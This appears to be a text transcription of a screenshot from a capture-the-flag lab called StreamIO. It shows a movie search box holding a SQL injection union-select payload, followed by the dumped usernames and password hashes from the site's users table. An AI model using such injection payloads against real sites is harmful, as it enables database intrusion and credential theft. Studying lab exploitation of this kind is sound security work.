 STREAMIO
Search for a movie:
test' union select 1,concat(username,password),3,4,5,6 from streamio.dbo.users;-- -
Search
admin 665a50ac9eaa781e4f7f04199db97a11
3 Watch
Alexendra 1c2b3d8270321140e5153f6637d3ee53
3 Watch
Austin 0049ac57646627b8d7aeaccf8b6a936f
3 Watch
Barbra 3961548825e3e21df5646cafe11c6c76
3 Watch
Barry 54c88b2dbd7b1a84012fabc1a4c73415
3 Watch
Baxter 22ee218331afd081b0dcd8115284bae3
3 Watch
Bruno 2a4e2cf22dd8fcb45adcb91be1e22ae8
3 Watch
Carmon 35394484d89fcfdb3c5e447fe749d213